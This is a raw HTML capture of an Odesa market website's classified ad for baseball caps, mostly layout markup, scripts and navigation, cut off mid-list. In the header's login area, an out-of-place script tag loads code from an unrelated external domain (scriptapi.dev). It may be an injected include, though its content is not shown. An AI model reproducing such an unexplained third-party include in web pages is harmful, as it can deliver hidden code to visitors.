

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://7km.net/ad-ua/userid/1513/%D0%B3olovn%D1%96-ubori
body_size: 100054
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Головні убори - Офіційний сайт Промринку «Сьомий кілометр»
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="NOINDEX, NOFOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_sdctu0mfpbt.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNGallery/Themes/EDG_9_NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/smbLight/themes/modern/modern.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script>     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta property="og:title" content="Головні убори" /><meta property="twitter:title" content="Головні убори" /><meta property="og:description" content="Бейсболки для чоловіків та жінок з бавовни, виробник Україна, розміри 52,54,56, 58,60, 62,ціна 150 грн" /><meta property="twitter:description" content="Бейсболки для чоловіків та жінок з бавовни, виробник Україна, розміри 52,54,56, 58,60, 62,ціна 150 грн" /><meta property="og:url" content="https://7km.net/ad-ua/userid/1513/гolovnі-ubori" /><meta property="og:type" content="article" /><meta property="og:image" content="https://7km.net/Portals/0/EasyDNNnews/3137/IMG_20240217_072650.jpg" /><meta property="twitter:image" content="https://7km.net/Portals/0/EasyDNNnews/3137/IMG_20240217_072650.jpg" /><link rel="canonical" href="https://7km.net/ad-ua/%d0%b3olovn%d1%96-ubori" /><meta name="viewport" content="width=device-width, initial-scale=1" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;AIzaSyDpp-rPfqknNal8fPG7XjsvBdzceY90LCo&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script></head>
<body id="Body">
    
    <form method="post" action="/ad-ua/userid/1513/гolovnі-ubori" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="eOdVbMuyqEI9u/wDXGXzq0fDkoQQzrQnJddT2m3/[base64]/JnXX6WYqbnO2MuHsj3sXOvDSzCJhTJB/igXd0yRNns3nmKzkbZ4RuZhmQgIJFr1955ObkTnK8moMMRTDi8WRSYWa8WESQyBzFkqvH/3WOXrOebx+w8RNZkejx4R4bBicsSJq4gOwfg9ClJqQKIjDzlwzLGj97ok657YyLe56SNhTU71T39d0z5ntZuIFaLV+jPzsW8Dx49wTom74rTYH00ZWrs6/sDxsacn+AYzuCbKG05eMnUr04W5akrn47VHWLiRjPVezPa61jg0hs+op1QHOvXRR8yE6Qp51kJSHO5fd7AHZFTrunm62A9jJQp0kq+KkGik4ogCacts7KyMu7Uez3PPNknOl0RGQ6TBu4AiWGwJuiL5pqI0ZFpUy/waQLVYti1gmqfpIBRK2VfKL4UfuGItv8SnBYIGwMQ0+D+7Z4OAl+J0/3sQaUfmZqnEtpgJSVS/8m0qTDmK+EYaCDi5tVFnDNXOor39mEc7IFuQkXH7/rukUUJwrgUjEnw2uDGP2WJbjfqSVdPudipc7ajEFnuNYAOk2IxFwOmEvFr5n88fPw36178sfMQrCv8wpRn7dMgpqG9AylgL+Ajw5czfwEHyq3OALjqz6GVzYEuJmkkMX7tuoRZN55YN8vWQHM1jjZptEZcRm9HRsWKnWaJ2wNfHQU6e+e8u/eKC4E8MFXRgkN+kYB/SF4piFgQAeKhQpEmMpFvgmm5GAXkLdYjsjnkTcr+4gVJ1U8YJ5vxTLjFLdd/QrkRdVVVspXzkONd9Cb2+XCsEBZdE3gCBcT5d24kD4XYmmF3oNctvu3WwtZgeWHKRW/sEw0mTueSSfry5fDPfSV5Oxj4dQcmJhFxsDE8FoMIM+ekPMy4b6dd9Vk0a2DCe5ICFeBZGnpZ9PY/Wqy2gWOt3puS+fLeBTZk0mr/xe6r9x9n3jdZHHGkE1xlrRV1qNUSCrtz1nm2ZDzCyMa2gRDsFYf8Cs2ku/[base64]/[base64]/AYAMLrSmy5IwHKg98fucJyzU7drwcT98iUhD45i1C+J9FVc9Vl65qVWxFzWogz6kQV1H0IjPkOebNEktF3kcrfqKXmqLniLZUH+CohP1RAwlnYnu1s/fDDIeb/agpATUjGmfMPJKh+Ya/1VsY5Dxx5HFM1cyE2+AszXQhGh6eDz94aoO2pmhc7TkWv2KbN2Kv+yn/zc1WFlCTlCSJKZ5WiVYYcyY6m4Dz1+bIOGB4gh3SezSuaOo3LceszNctpetu5vHEKeD547cwN7/9+V3EDFC7ai5qHKTD1Fv4LQgMDNurVLq+DHGY1CzZZGtP35V09EIltCGFQ02d4jBbkf+ClXlgf8CR3YSuL66J0I4ZFpEsiAVM/QvEaweS6+9FhrDCoVDNWiMWsrKp8zvtHfhzxpQMdVg0Gp9iV/[base64]/HeANVAgZD4j6Fpab+20aUIKFeucvGeJY97hVcm/SYMpXBEP3r4wP4tgMNuJb+j1GA7rCkSDHAU+zISgB9RQcxARwTDhYQ47OFoD2dMUwqlhyaFnzUQSAQ2630bvfRswbcqgIonYcJHUfgjlbf8qNKiqA4Y4D/+IQ4ZKdT7aJmaB7gFsZm/MQIDso9WFZ/Ghfxe+7DE9sTa/vi" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vG9tWSZnoWfiFEbr0bvvIkOA45BmA5D6EX47ooiSND8fTtZEVC0TmNlDpGpXV_djGRJr6AgvPPwT3Nomifq1M8qbkQCnEeErBiWcLZls2pqldtOIo1&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script src="//platform.twitter.com/widgets.js" type="text/javascript"></script>
<script src="//apis.google.com/js/plusone.js" type="text/javascript"></script>
<script src="//platform.linkedin.com/in.js" type="text/javascript"></script>
<script src="//assets.pinterest.com/js/pinit.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="kAG53G67wSNOEeRQqQ9mBWrKbks/RF/wk+OYolVAwMSOK5sn0sZPGqNexj8NgF8eMR/[base64]/agxqDABKj8siVyxR846NfNrVGS" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/common/css/topmenu/topmenu.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/imagesLoaded/imagesLoaded_3.1.4.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/smbLight/js/smbLight-1.3_1.8.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/hammerjs/hammer.2.0.4.min.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr2330$ViewEasyDNNNewsSearch$upSearch','dnn_ctr2330_ViewEasyDNNNewsSearch_upSearch','tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$ctl05$upTableGallery','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_ctl05_upTableGallery'], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/common/css/topmenu/topmenu.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-2330"><a name="2330"></a><div id="dnn_ctr2330_ContentPane"><!-- Start_Module_2330 --><div class="topSearchBlock"><div id="dnn_ctr2330_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div id="EDN_Ozone" class="search eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-2330 eds_template_default Ozone_Style_custom_s2nhodbrp3m eds_style_custom_s2nhodbrp3m">
	
	
	
	<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr2330_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr2330$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr2330_ViewEasyDNNNewsSearch_tbSearchText" />
					<span id="dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr2330_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2330$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch2330&quot;, &quot;&quot;, false, true))"><span></span></a>
			
		</div>
		
	</div>
	
</div>

</div></div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
    	document.getElementsByClassName('btt016')[0].className = "btt_current";
    });
</script><!-- End_Module_2330 --></div>
</div></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px; cursor: default;">Українська мова</a>
							<a class="eds_btn eds_btnInfo" style="font-size: 11px; margin-right: 2px; padding: 8px;" href="/home-ru">Русский язык</a> -->

							
							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; cursor: default; opacity: 1;"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; opacity: .4;" href="/home-ru"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Register?returnurl=https%253a%252f%252f7km.net%252fad-ua&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://7km.net/Register?returnurl=https%3a%2f%2f7km.net%2fad-ua">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://7km.net/Login?returnurl=/ad-ua/userid/1513/%D0%B3olovn%D1%96-ubori&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://7km.net/Login?returnurl=%2fad-ua%2fuserid%2f1513%2f%d0%b3olovn%d1%96-ubori">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РИНОК ЗАРАЗ ВІДКРИТИЙ</div>
								<div class="closedstatus" id="close1">РИНОК ЗАРАЗ ЗАЧИНЕНИЙ</div>
							</div> -->

						</div>
					</div>
					<!-- <div class="eds_menuLogoContainer container-fluid clearfix">
						<div class="eds_logo"><a id="dnn_dnnLOGO_hypLogo" title="Офіційний сайт Промринку «Сьомий кілометр»" href="https://7km.net/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/7km-logo-original-text.png?ver=2016-05-16-084747-787" alt="Офіційний сайт Промринку «Сьомий кілометр»" /></a></div>
					</div> -->
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ua"><img title="Офіційний сайт Промринку «Сьомий кілометр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ua.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ua">Головна</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ua">Новини</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промринок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ua">Історія ринку</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ua">Підприємцям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ua">Реквізити</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ua">Звіти</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ua">Бюро перепусток</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ua">Паркування</a></li> -->
                        <li class="menu-item"><a class="btt009" href="/panoramas-ua">Панорами ринку</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ua">Відео Архів</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ua">Веб камери</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Послуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ua">Оренда техніки</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ua">Реклама на ринку</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ua">Магазини</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ua">Об’яви</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ua">Контакти</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
				<h1 class="eds_pageTitle" style="display: none;"><span>&#171;СЛОВА&amp;ТОЧКИ&#187; | Оголошення</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
	<div id="dnn_headerWide" class="eds_headerContent"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2399"><a name="2399"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2399_ContentPane"><!-- Start_Module_2399 --><div style="margin-top: 0px;"><div id="dnn_ctr2399_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
	<div id="2399_eds_rotatorWrapper" class="eds_rotatorWrapper"><script type="text/javascript">jQuery(document).ready(function () { jQuery('#newsticker2399').newsticker({'style': 'scroll','themeClass': 'BlogTwo ','scrollSpeed': '15','showControls': false,'autoStart': true,pauseOnHover: true});});</script>
<ul id="newsticker2399" class="newsticker" style="display: none;"><li><a href="https://7km.net/new-ua/userid/263/pojeja-na-promrinku-7-km-v-odes%d1%96" target="_self">Пожежа на промринку «7-й кілометр» в Одесі.</a></li><li><a href="https://7km.net/new-ua/userid/263/pravila-pojejnoi-bezpeki-zaraz-duje-aktualni" target="_self">Правила пожежної безпеки зараз дуже актуальні!</a></li><li><a href="https://7km.net/new-ua/userid/263/na-7-km-pracyoue-komisiya-z-perevirki" target="_self">На «7 км» працює комісія з перевірки дотримання правил пожежної безпеки у кожному торговому павільйоні</a></li><li><a href="https://7km.net/new-ua/userid/263/z-novim-rokom-156" target="_self">З Новим роком!</a></li><li><a href="https://7km.net/new-ua/userid/263/grafik-roboti-rinku-7-kilometr-u-sichni-130" target="_self">Графік роботи ринку «7 кілометр» у січні</a></li><li><a href="https://7km.net/new-ua/userid/263/7-km-dopomoje-polegshiti-vajki-godini-vidklyouchen" target="_self">«7 км» допоможе полегшити важкi години відключень електроенергії</a></li><li><a href="https://7km.net/new-ua/userid/263/pro-ponovlennya-narahuvan-za-poslugu-z-nadannya-u-koristuvannya-dodatkovih-plosch" target="_self">Про поновлення нарахувань за послугу з надання у користування додаткових площ</a></li><li><a href="https://7km.net/new-ua/userid/263/teplo-krokue-poruch" target="_self">Тепло крокує поруч</a></li><li><a href="https://7km.net/new-ua/userid/263/nadiinii-shoping-za-bud-yakoi-pogodi-na-rinku-7-kilometr" target="_self">Надійний шопінг за будь-якої погоди - на ринку «7 кілометр»!</a></li><li><a href="https://7km.net/new-ua/userid/263/grafik-roboti-rinku-u-novorichni-svyata" target="_self">Графік роботи ринку у новорічні свята</a></li><li><a href="https://7km.net/new-ua/userid/263/naikraschi-svyatkovi-propozicii-tilki-na-7-km-51" target="_self">Найкращі святкові пропозиції – тільки на «7 км»!</a></li><li><a 